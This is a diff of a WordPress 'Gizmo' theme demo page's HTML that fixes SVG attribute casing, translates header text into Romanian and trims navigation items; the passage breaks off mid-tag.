+	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-purple-green">
-				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></fecolormatrix>
-				<fecomponenttransfer color-interpolation-filters="sRGB">
-					<fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
-					<fefuncg type="table" tablevalues="0 1"></fefuncg>
-					<fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
-					<fefunca type="table" tablevalues="1 1"></fefunca>
-				</fecomponenttransfer>
-				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
+				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></feColorMatrix>
+				<feComponentTransfer color-interpolation-filters="sRGB">
+					<feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"></feFuncR>
+					<feFuncG type="table" tableValues="0 1"></feFuncG>
+					<feFuncB type="table" tableValues="0.44705882352941 0.4"></feFuncB>
+					<feFuncA type="table" tableValues="1 1"></feFuncA>
+				</feComponentTransfer>
+				<feComposite in2="SourceGraphic" operator="in"></feComposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-blue-orange">
-				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></fecolormatrix>
-				<fecomponenttransfer color-interpolation-filters="sRGB">
-					<fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
-					<fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
-					<fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
-					<fefunca type="table" tablevalues="1 1"></fefunca>
-				</fecomponenttransfer>
-				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
+				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></feColorMatrix>
+				<feComponentTransfer color-interpolation-filters="sRGB">
+					<feFuncR type="table" tableValues="0.098039215686275 1"></feFuncR>
+					<feFuncG type="table" tableValues="0 0.66274509803922"></feFuncG>
+					<feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"></feFuncB>
+					<feFuncA type="table" tableValues="1 1"></feFuncA>
+				</feComponentTransfer>
+				<feComposite in2="SourceGraphic" operator="in"></feComposite>
 			</filter>
 		</defs>
 	</svg>
@@ -1796,13 +1761,13 @@
 <div class="is-layout-constrained wp-block-group">
 <div class="is-layout-constrained wp-block-group alignfull gizmo-top-bar has-foreground-background-color has-background" style="padding-top:8px;padding-bottom:8px">
 <div class="is-layout-flex wp-container-7 wp-block-columns alignwide are-vertically-aligned-center gizmo-container-spacing-15">
-<div class="is-layout-flow wp-block-column is-vertically-aligned-center gizmo-hide-mobile"><nav class="is-layout-flex wp-container-2 has-text-color has-color-6-color has-extra-small-font-size is-responsive wp-block-navigation has-extra-small-font-size" aria-label="top header"><button aria-haspopup="true" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-1"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5"></rect><rect x="4" y="15" width="16" height="1.5"></rect></svg></button>
+<div class="is-layout-flow wp-block-column is-vertically-aligned-center gizmo-hide-mobile"><nav class="is-layout-flex wp-container-2 has-text-color has-color-6-color has-extra-small-font-size is-responsive wp-block-navigation has-extra-small-font-size" aria-label="top header"><button aria-haspopup="true" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-1"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5"></rect><rect x="4" y="15" width="16" height="1.5"></rect></svg></button>
 			<div class="wp-block-navigation__responsive-container  " style="" id="modal-1">
 				<div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close="">
 					<div class="wp-block-navigation__responsive-dialog" aria-label="Menu">
-							<button aria-label="Close menu" data-micromodal-close="" class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
+							<button aria-label="Close menu" data-micromodal-close="" class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
 						<div class="wp-block-navigation__responsive-container-content" id="modal-1-content">
-							<ul class="wp-block-navigation__container"><li class="has-text-color has-color-6-color has-extra-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Find store</span></a></li><li class="has-text-color has-color-6-color has-extra-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"><span class="wp-block-navigation-item__label">Customer care</span></a></li></ul>
+							<ul class="wp-block-navigation__container"><li class="has-text-color has-color-6-color has-extra-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"></a></li></ul>
 						</div>
 					</div>
 				</div>
@@ -1811,19 +1776,19 @@
 
 
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center">
-<p class="has-text-align-center has-color-6-color has-text-color has-extra-small-font-size">Free shipping on all orders over $79</p>
+<p class="has-text-align-center has-color-6-color has-text-color has-extra-small-font-size">Transport gratuit peste 250 lei</p>
 </div>
 
 
 
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center gizmo-hide-mobile">
-<ul class="is-content-justification-right is-layout-flex wp-container-5 wp-block-social-links has-icon-color has-icon-background-color is-style-default logo mobile-width"><li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://facebook.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
-
-<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
-
-<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://instagram.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>
-
-<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://youtube.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
+<ul class="is-content-justification-right is-layout-flex wp-container-5 wp-block-social-links has-icon-color has-icon-background-color is-style-default logo mobile-width"><li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://facebook.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
+
+<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
+
+<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://instagram.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>
+
+<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://youtube.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
 </div>
 </div>
 </div>
@@ -1832,26 +1797,26 @@
 
 <div class="is-layout-flex wp-container-20 wp-block-columns alignwide are-vertically-aligned-center gizmo-header gizmo-container-spacing-15 gizmo-marign-block-start-20">
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:10%">
-<div class="is-vertical is-layout-flex wp-container-9 wp-block-group"><h3 class="wp-block-site-title"><a href="https://themegrilldemos.com/gizmo" target="_self" rel="home" aria-current="page">Gizmo</a></h3></div>
+<div class="is-vertical is-layout-flex wp-container-9 wp-block-group"><div class="is-default-size wp-block-site-logo"><a href="index.htm" class="custom-logo-link" rel="home" aria-current="page"><img loading="lazy" width="171" height="41" src="wp-content/uploads/sites/187/2022/11/logo-1.png" class="custom-logo" alt="Gizmo" decoding="async"></a></div></div>
 </div>
 
 
 
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center gizmo-search" style="flex-basis:45%">
-<div class="is-layout-flow wp-block-group"><form role="search" method="get" action="https://themegrilldemos.com/gizmo/" class="wp-block-search__no-button is-style-gizmo-search-style-1 wp-block-search"><label for="wp-block-search__input-11" class="wp-block-search__label screen-reader-text">Search</label><div class="wp-block-search__inside-wrapper "><input type="search" id="wp-block-search__input-11" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="Search products…" required=""><input type="hidden" name="post_type" value="product"></div></form></div>
+<div class="is-layout-flow wp-block-group"><form role="search" method="get" action="https://themegrilldemos.com/gizmo/" class="wp-block-search__no-button is-style-gizmo-search-style-1 wp-block-search"><label for="wp-block-search__input-11" class="wp-block-search__label screen-reader-text">Search</label></form></div>
 </div>
 
 
 
 <div class="is-layout-flow wp-block-column">
 <div class="is-content-justification-right is-nowrap is-layout-flex wp-container-18 wp-block-group">
-<div class="is-nowrap is-layout-flex wp-container-16 wp-block-group"><nav class="is-content-justification-left is-layout-flex wp-container-15 has-text-color has-foreground-color has-small-font-size is-responsive items-justified-left wp-block-navigation has-small-font-size" aria-label="header"><button aria-haspopup="true" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-14"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5"></rect><rect x="4" y="15" width="16" height="1.5"></rect></svg></button>
+<div class="is-nowrap is-layout-flex wp-container-16 wp-block-group"><nav class="is-content-justification-left is-layout-flex wp-container-15 has-text-color has-foreground-color has-small-font-size is-responsive items-justified-left wp-block-navigation has-small-font-size" aria-label="header"><button aria-haspopup="true" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-14"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5"></rect><rect x="4" y="15" width="16" height="1.5"></rect></svg></button>
 			<div class="wp-block-navigation__responsive-container  " style="" id="modal-14">
 				<div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close="">
 					<div class="wp-block-navigation__responsive-dialog" aria-label="Menu">
-							<button aria-label="Close menu" data-micromodal-close="" class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
+							<button aria-label="Close menu" data-micromodal-close="" class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
 						<div class="wp-block-navigation__responsive-container-content" id="modal-14-content">
-							<ul class="wp-block-navigation__container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item gizmo-menu-item-style-1 wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="offer/index.htm"><span class="wp-block-navigation-item__label">Offer</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="shop/index.htm">Shop</a><button aria-label="Shop submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul class="wp-block-navigation__submenu-container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/smartwatch-series/index.htm"><span class="wp-block-navigation-item__label">Simple</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/light-drone/index.htm"><span class="wp-block-navigation-item__label">External/Affiliate</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/advanced-smartphone/index.htm"><span class="wp-block-navigation-item__label">Variable</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/wireless-headphone/index.htm"><span class="wp-block-navigation-item__label">Grouped</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#">Stock</a><button aria-label="Stock submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul class="wp-block-navigation__submenu-container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/foldable-laptop/index.htm"><span class="wp-block-navigation-item__label">In stock</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/wireless-mouse/index.htm"><span class="wp-block-navigation-item__label">Out of stock</span></a></li></ul></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="shop/waterproof-smartwatch/index.htm"><span class="wp-block-navigation-item__label">Image gallery</span></a></li></ul></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#">Pages</a><button aria-label="Pages submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul class="wp-block-navigation__submenu-container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="contact/index.htm"><span class="wp-block-navigation-item__label">Contact</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="blog/index.htm"><span class="wp-block-navigation-item__label">Blog</span></a></li></ul></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="styleguide/index.htm"><span class="wp-block-navigation-item__label">Styleguide</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item gizmo-avatar wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="my-account/index.htm"><span class="wp-block-navigation-item__label">My account</span></a></li></ul>
+							<ul class="wp-block-navigation__container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item gizmo-menu-item-style-1 wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="shop/index.htm">Magazin</a><ul class="wp-block-navigation__submenu-container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li></ul></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#">Pagini</a><button aria-label="Pages submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul class="wp-block-navigation__submenu-container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="contact/index.htm"><span class="wp-block-navigation-item__label">Contact</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="blog/index.htm"><span class="wp-block-navigation-item__label">Blog</span></a></li></ul></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="styleguide/index.htm"></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item 